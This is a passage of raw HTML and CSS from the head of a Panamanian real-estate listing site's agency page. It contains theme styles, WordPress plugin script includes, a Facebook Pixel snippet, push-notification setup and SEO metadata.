      .header-v3 .navbar-nav > li,
      .header-v3 .navbar-nav > li:first-of-type {
        border-color: ; 
      }

      .header-v3 a.nav-link, 
      .header-v3 .header-contact-right a:hover, .header-v3 .header-contact-right a:active {
        color: #003a6b; 
      }

      .header-v3 a.nav-link:hover,
      .header-v3 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(26,94,158,1); 
      }

      .header-v3 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-v4 {
        background-color: #0c6980; 
      }

      .header-v4 a.nav-link {
        color: #ffffff; 
      }

      .header-v4 a.nav-link:hover,
      .header-v4 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(0, 174, 255, 0.1); 
      }
    
      .header-v6 .header-top {
        background-color: #00AEEF; 
      }

      .header-v6 a.nav-link {
        color: #FFFFFF; 
      }

      .header-v6 a.nav-link:hover,
      .header-v6 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v6 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-mobile {
        background-color: #009f97; 
      }
      .header-mobile .toggle-button-left,
      .header-mobile .toggle-button-right {
        color: #ffffff; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav,
      .nav-mobile .navi-login-register {
        background-color: #ffffff; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav .nav-item .nav-item a,
      .nav-mobile .main-nav .nav-item a,
      .navi-login-register .main-nav .nav-item a {
        color: #666666;
        border-bottom: 1px solid #000000;
        background-color: #ffffff;
      }

      .nav-mobile .btn-create-listing,
      .navi-login-register .btn-create-listing {
        color: #fff;
        border: 1px solid #009f97;
        background-color: #009f97; 
      }

      .nav-mobile .btn-create-listing:hover, .nav-mobile .btn-create-listing:active,
      .navi-login-register .btn-create-listing:hover,
      .navi-login-register .btn-create-listing:active {
        color: #fff;
        border: 1px solid #009f97;
        background-color: rgba(0, 174, 255, 0.65); 
      }
    
      .header-transparent-wrap .header-v4 {
        background-color: transparent;
        border-bottom: 1px none rgba(255,255,255,0.3); 
      }

      .header-transparent-wrap .header-v4 a {
        color: #ffffff; 
      }

      .header-transparent-wrap .header-v4 a:hover,
      .header-transparent-wrap .header-v4 a:active {
        color: #1bb195;
        background-color: rgba(255, 255, 255, 0.1); 
      }
    
      .main-nav .navbar-nav .nav-item .dropdown-menu,
      .login-register .login-register-nav li .dropdown-menu {
        background-color: rgba(255,255,255,0.95); 
      }

      .login-register .login-register-nav li .dropdown-menu:before {
          border-left-color: rgba(255,255,255,0.95);
          border-top-color: rgba(255,255,255,0.95);
      }

      .main-nav .navbar-nav .nav-item .nav-item a,
      .login-register .login-register-nav li .dropdown-menu .nav-item a {
        color: #888888;
        border-bottom: 1px solid #e6e6e6; 
      }

      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
        color: #1bb195; 
      }
      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
          background-color: rgba(0, 174, 255, 0.1);
      }
    
      .header-main-wrap .btn-create-listing {
        color: #1bb195;
        border: 1px solid #f7941d;
        background-color: #ffffff; 
      }

      .header-main-wrap .btn-create-listing:hover,
      .header-main-wrap .btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #009f97;
        background-color: rgba(0,159,151,1); 
      }
    
      .header-transparent-wrap .header-v4 .btn-create-listing {
        color: #ffffff;
        border: 1px solid #ffffff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-transparent-wrap .header-v4 .btn-create-listing:hover,
      .header-transparent-wrap .header-v4 .btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #f7941d;
        background-color: rgba(0,159,151,1); 
      }
    
      .header-transparent-wrap .logged-in-nav a,
      .logged-in-nav a {
        color: #2e3e49;
        border-color: #e6e6e6;
        background-color: #FFFFFF; 
      }

      .header-transparent-wrap .logged-in-nav a:hover,
      .header-transparent-wrap .logged-in-nav a:active,
      .logged-in-nav a:hover,
      .logged-in-nav a:active {
        color: #2e3e49;
        background-color: rgba(204,204,204,0.15);
        border-color: #e6e6e6; 
      }
    
      .form-control::-webkit-input-placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }
      .bootstrap-select > .dropdown-toggle.bs-placeholder, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:active, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:focus, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:hover {
        color: #a1a7a8; 
      }
      .form-control::placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap ::-moz-placeholder,
      .advanced-search ::-moz-placeholder,
      .advanced-search-banner-wrap ::-moz-placeholder,
      .overlay-search-advanced-module ::-moz-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-ms-input-placeholder,
      .advanced-search :-ms-input-placeholder,
      .advanced-search-banner-wrap ::-ms-input-placeholder,
      .overlay-search-advanced-module ::-ms-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-moz-placeholder,
      .advanced-search :-moz-placeholder,
      .advanced-search-banner-wrap :-moz-placeholder,
      .overlay-search-advanced-module :-moz-placeholder {
        color: #a1a7a8; 
      }

      .advanced-search .form-control,
      .advanced-search .bootstrap-select > .btn,
      .location-trigger,
      .vertical-search-wrap .form-control,
      .vertical-search-wrap .bootstrap-select > .btn,
      .step-search-wrap .form-control,
      .step-search-wrap .bootstrap-select > .btn,
      .advanced-search-banner-wrap .form-control,
      .advanced-search-banner-wrap .bootstrap-select > .btn,
      .search-banner-wrap .form-control,
      .search-banner-wrap .bootstrap-select > .btn,
      .overlay-search-advanced-module .form-control,
      .overlay-search-advanced-module .bootstrap-select > .btn,
      .advanced-search-v2 .advanced-search-btn,
      .advanced-search-v2 .advanced-search-btn:hover {
        border-color: #cccccc; 
      }

      .advanced-search-nav,
      .search-expandable,
      .overlay-search-advanced-module {
        background-color: #FFFFFF; 
      }
      .btn-search {
        color: #ffffff;
        background-color: #009f97;
        border-color: #009f97;
      }
      .btn-search:hover, .btn-search:active  {
        color: #ffffff;
        background-color: #1bb195;
        border-color: #1bb195;
      }
      .advanced-search-btn {
        color: #666666;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .advanced-search-btn:hover, .advanced-search-btn:active {
        color: #000000;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .advanced-search-btn:focus {
        color: #666666;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .search-expandable-label {
        color: #ffffff;
        background-color: #1bb195;
      }
      .advanced-search-nav {
        padding-top: 10px;
        padding-bottom: 10px;
      }
      .features-list-wrap .control--checkbox,
      .features-list-wrap .control--radio,
      .range-text, 
      .features-list-wrap .control--checkbox, 
      .features-list-wrap .btn-features-list, 
      .overlay-search-advanced-module .search-title, 
      .overlay-search-advanced-module .overlay-search-module-close {
          color: #222222;
      }
      .advanced-search-half-map {
        background-color: #FFFFFF; 
      }
      .advanced-search-half-map .range-text, 
      .advanced-search-half-map .features-list-wrap .control--checkbox, 
      .advanced-search-half-map .features-list-wrap .btn-features-list {
          color: #222222;
      }
    
      .save-search-btn {
          border-color: #28a745 ;
          background-color: #28a745 ;
          color: #ffffff ;
      }
      .save-search-btn:hover,
      .save-search-btn:active {
          border-color: #28a745;
          background-color: #28a745 ;
          color: #ffffff ;
      }
    .label-featured {
      background-color: #009f97;
      color: #ffffff; 
    }
    
    .dashboard-side-wrap {
      background-color: #00365e; 
    }

    .side-menu a {
      color: #ffffff; 
    }

    .side-menu a.active,
    .side-menu .side-menu-parent-selected > a,
    .side-menu-dropdown a,
    .side-menu a:hover {
      color: #4cc6f4; 
    }
    .dashboard-side-menu-wrap .side-menu-dropdown a.active {
      color: #00aeff
    }
    
      .detail-wrap {
        background-color: rgba(217,217,217,0.1);
        border-color: #d6d6d6; 
      }
    .top-bar-wrap,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu {
      background-color: #262626;
    }
    .top-bar-wrap a,
    .top-bar-contact,
    .top-bar-slogan,
    .top-bar-wrap .btn,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu,
    .top-bar-wrap .navbar-toggler {
      color: #ffffff;
    }
    .top-bar-wrap a:hover,
    .top-bar-wrap a:active,
    .top-bar-wrap .btn:hover,
    .top-bar-wrap .btn:active,
    .top-bar-wrap .dropdown-menu li:hover,
    .top-bar-wrap .dropdown-menu li:active,
    .switcher-wrap .dropdown-menu li:hover,
    .switcher-wrap .dropdown-menu li:active {
      color: rgba(0,174,239,0.75);
    }
    .class-energy-indicator:nth-child(1) {
        background-color: #33a357;
    }
    .class-energy-indicator:nth-child(2) {
        background-color: #79b752;
    }
    .class-energy-indicator:nth-child(3) {
        background-color: #c3d545;
    }
    .class-energy-indicator:nth-child(4) {
        background-color: #fff12c;
    }
    .class-energy-indicator:nth-child(5) {
        background-color: #edb731;
    }
    .class-energy-indicator:nth-child(6) {
        background-color: #d66f2c;
    }
    .class-energy-indicator:nth-child(7) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(8) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(9) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(10) {
        background-color: #cc232a;
    }
    
      .agent-detail-page-v2 .agent-profile-wrap { background-color:#0e4c7b }
      .agent-detail-page-v2 .agent-list-position a, .agent-detail-page-v2 .agent-profile-header h1, .agent-detail-page-v2 .rating-score-text, .agent-detail-page-v2 .agent-profile-address address, .agent-detail-page-v2 .badge-success { color:#ffffff }

      .agent-detail-page-v2 .all-reviews, .agent-detail-page-v2 .agent-profile-cta a { color:#00aeff }
    
    .footer-top-wrap {
      background-color: #181818; 
    }

    .footer-bottom-wrap {
      background-color: #000000; 
    }

    .footer-top-wrap,
    .footer-top-wrap a,
    .footer-bottom-wrap,
    .footer-bottom-wrap a,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-amenities,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
    .footer-top-wrap .blog-post-content-widget h4 a,
    .footer-top-wrap .blog-post-content-widget,
    .footer-top-wrap .form-tools .control,
    .footer-top-wrap .slick-dots li.slick-active button:before,
    .footer-top-wrap .slick-dots li button::before,
    .footer-top-wrap .widget ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(.dropdown-menu):not(.nav-tabs) li span {
      color: #ffffff; 
    }
    
          .footer-top-wrap a:hover,
          .footer-bottom-wrap a:hover,
          .footer-top-wrap .blog-post-content-widget h4 a:hover {
            color: rgba(0,159,151,1); 
          }
        .houzez-osm-cluster {
            background-image: url(https://metropormetro.com/wp-content/themes/houzez/img/map/cluster-icon.png);
            text-align: center;
            color: #fff;
            width: 48px;
            height: 48px;
            line-height: 48px;
        }
    section.top-banner-wrap.slider-revolution-wrap {
    height: auto;
}
/*# sourceURL=houzez-style-inline-css */
</style>
<link rel='stylesheet' id='leaflet-css' href='https://unpkg.com/leaflet@1.7.1/dist/leaflet.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-favorites-css' href='https://metropormetro.com/wp-content/plugins/favorites/assets/css/favorites.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://metropormetro.com/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='griwpc-recaptcha-style-css' href='https://metropormetro.com/wp-content/plugins/recaptcha-in-wp-comments-form/css/recaptcha.css?ver=9.1.2' type='text/css' media='all' />
<style id='griwpc-recaptcha-style-inline-css' type='text/css'>
.google-recaptcha-container{display:block;clear:both;}
/*# sourceURL=griwpc-recaptcha-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://metropormetro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://metropormetro.com/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:300&#038;display=swap&#038;ver=1704316756" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300&#038;display=swap&#038;ver=1704316756" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300&#038;display=swap&#038;ver=1704316756" /></noscript><script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="xoo-aff-js-js-extra">
/* <![CDATA[ */
var xoo_aff_localize = {"adminurl":"https://metropormetro.com/wp-admin/admin-ajax.php","password_strength":{"min_password_strength":3,"i18n_password_error":"Por favor, introduce una contrase\u00f1a m\u00e1s fuerte.","i18n_password_hint":"Sugerencia: La contrase\u00f1a debe ser de al menos doce caracteres. Para hacerla m\u00e1s fuerte usa may\u00fasculas y min\u00fasculas, n\u00fameros y s\u00edmbolos como ! &quot; ? $ % ^ y )."}};
//# sourceURL=xoo-aff-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/easy-login-woocommerce/xoo-form-fields-fw/assets/js/xoo-aff-js.js?ver=2.1.0" id="xoo-aff-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" async id="revmin-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://metropormetro.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://apis.google.com/js/platform.js?ver=6.9" id="google-social-login-js"></script>
<script type="text/javascript" id="favorites-js-extra">
/* <![CDATA[ */
var favorites_data = {"ajaxurl":"https://metropormetro.com/wp-admin/admin-ajax.php","nonce":"ec17e23e17","favorite":"Favorito \u003Ci class=\"sf-icon-star-empty\"\u003E\u003C/i\u003E","favorited":"En favoritos \u003Ci class=\"sf-icon-star-full\"\u003E\u003C/i\u003E","includecount":"","indicate_loading":"1","loading_text":"Cargando","loading_image":"\u003Cspan class=\"sf-icon-spinner-wrapper\"\u003E\u003Ci class=\"sf-icon-spinner\"\u003E\u003C/i\u003E\u003C/span\u003E","loading_image_active":"\u003Cspan class=\"sf-icon-spinner-wrapper active\"\u003E\u003Ci class=\"sf-icon-spinner active\"\u003E\u003C/i\u003E\u003C/span\u003E","loading_image_preload":"","cache_enabled":"1","button_options":{"button_type":{"label":"Favorito","icon":"\u003Ci class=\"sf-icon-favorite\"\u003E\u003C/i\u003E","icon_class":"sf-icon-favorite","state_default":"Favorito","state_active":"En favoritos"},"custom_colors":false,"box_shadow":false,"include_count":false,"default":{"background_default":false,"border_default":false,"text_default":false,"icon_default":false,"count_default":false},"active":{"background_active":false,"border_active":false,"text_active":false,"icon_active":false,"count_active":false}},"authentication_modal_content":"\u003Cp\u003EPlease login to add favorites.\u003C/p\u003E\n\u003Cp\u003E\u003Ca href=\"#\" data-favorites-modal-close=\"\"\u003EDismiss this notice\u003C/a\u003E\u003C/p\u003E\n","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":"https://metropormetro.com/Lp_NN80MT"};
//# sourceURL=favorites-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/favorites/assets/js/favorites.min.js?ver=2.3.6" id="favorites-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://metropormetro.com/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.min.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://metropormetro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://metropormetro.com/wp-json/wp/v2/agencies/35459" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://metropormetro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://metropormetro.com/?p=35459' />
<meta name="generator" content="Redux 4.5.10" /><a id="fixed_whatsapp" class="fa fa-whatsapp botonfijo" href="https://api.whatsapp.com/send?phone=50762628261" target="_blank" rel="noopener"></a><!-- Favicon --><link rel="shortcut icon" href="https://metropormetro.com/wp-content/uploads/2016/06/favicon.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" href="https://metropormetro.com/wp-content/uploads/2016/06/icon57x57.png"><!-- Apple iPhone Retina Icon --><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://metropormetro.com/wp-content/uploads/2016/06/icon114x114.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://metropormetro.com/wp-content/uploads/2016/06/icon72x72.png">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- WooCommerce Facebook Integration Begin -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '151835285350846', {}, {
    "agent": "woocommerce-10.4.3-1.7.5"
});

fbq('track', 'PageView', {
    "source": "woocommerce",
    "version": "10.4.3",
    "pluginVersion": "1.7.5"
});

<!-- Support AJAX add to cart -->
if(typeof jQuery != 'undefined') {
  jQuery(document).ready(function($){
    jQuery('body').on('added_to_cart', function(event) {

      // Ajax action.
      $.get('?wc-ajax=fb_inject_add_to_cart_event', function(data) {
        $('head').append(data);
      });

    });
  });
}
<!-- End Support AJAX add to cart -->

</script>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- WooCommerce Facebook Integration end -->
      
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=151835285350846&ev=PageView&noscript=1"/>
</noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
    <!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://metropormetro.com/agency/bienes-raices-criscaballero-s-a-2/" />
<meta name="description" content="Dirección: Avenida Balboa, P.H. Bay View, Piso 18, oficina 1808, Ciudad de Panamá Teléfono: +(507) 831-7955" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/metropormetro.com\/#schema-publishing-organization","url":"https:\/\/metropormetro.com","name":"MetroPorMetro"},{"@type":"WebSite","@id":"https:\/\/metropormetro.com\/#schema-website","url":"https:\/\/metropormetro.com","name":"MetroPorMetro","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/metropormetro.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/metropormetro.com\/agency\/bienes-raices-criscaballero-s-a-2?page&houzez_agency=bienes-raices-criscaballero-s-a-2&post_type=houzez_agency&name=bienes-raices-criscaballero-s-a-2\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/metropormetro.com"},{"@type":"ListItem","position":2,"name":"Agencias","item":"https:\/\/metropormetro.com\/agency\/"},{"@type":"ListItem","position":3,"name":"BIENES RAICES CRISCABALLERO, S.A."}]},{"@type":"Person","@id":"https:\/\/metropormetro.com\/author\/acobir\/#schema-author","name":"Acobir MLS","url":"https:\/\/metropormetro.com\/author\/acobir\/"},{"@type":"WebPage","@id":"https:\/\/metropormetro.com\/agency\/bienes-raices-criscaballero-s-a-2\/#schema-webpage","isPartOf":{"@id":"https:\/\/metropormetro.com\/#schema-website"},"publisher":{"@id":"https:\/\/metropormetro.com\/#schema-publishing-organization"},"url":"https:\/\/metropormetro.com\/agency\/bienes-raices-criscaballero-s-a-2\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/metropormetro.com\/agency\/bienes-raices-criscaballero-s-a-2\/#schema-webpage"},"author":{"@id":"https:\/\/metropormetro.com\/author\/acobir\/#schema-author"},"publisher":{"@id":"https:\/\/metropormetro.com\/#schema-publishing-organization"},"dateModified":"2021-05-26T10:38:35","datePublished":"2021-05-26T10:38:34","headline":"BIENES RAICES CRISCABALLERO, S.A. | MetroPorMetro","description":"Direcci\u00f3n: Avenida Balboa, P.H. Bay View, Piso 18, oficina 1808, Ciudad de Panam\u00e1 Tel\u00e9fono: +(507) 831-7955","name":"BIENES RAICES CRISCABALLERO, S.A."}]}</script>
<!-- /SEO -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://metropormetro.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '8a5a4183-a17a-42c0-a6d3-3b825fee24b4';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Gracias por suscribirse";
oneSignal_options['welcomeNotification']['url'] = "https://metropormetro.com";
oneSignal_options['path'] = "https://metropormetro.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "Metropormetro.com";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Desea suscribirse a las notificaciones de metropormetro.com";
oneSignal_options['promptOptions']['acceptButtonText'] = "Aceptar";
oneSignal_options['promptOptions']['cancelButtonText'] = "No gracias";
oneSignal_options['promptOptions']['siteName'] = "https://metropormetro.com";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Haga clic en permitir";
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

/*25-08-2023*/
/*QUITAR EL FONDO A LAS IMAGENES*/
.hz-item-gallery-js .listing-gallery-wrap{
    /* display:block; */
    display: none;
}


.fa.fa-whatsapp.botonfijo{
   
    display: none;
}
/*Menu Login*/
.header-main-wrap .login-register-nav .btn-icon-login-register {
    background-color: #e1d7d7;
    padding: 0;
    width: 42px;
    font-size: 20px;
    line-height: 42px;
    height: 42px;
    -webkit-text-stroke: 0.5px;
    margin-right: 10px;
}

/*Menu publicar*/
li#menu-item-27480  a{
border: 3px solid grey;
    -background-color: #ffffff;
    border-radius: 14px;
    line-height: 35px;
    margin-top: 23px;
}

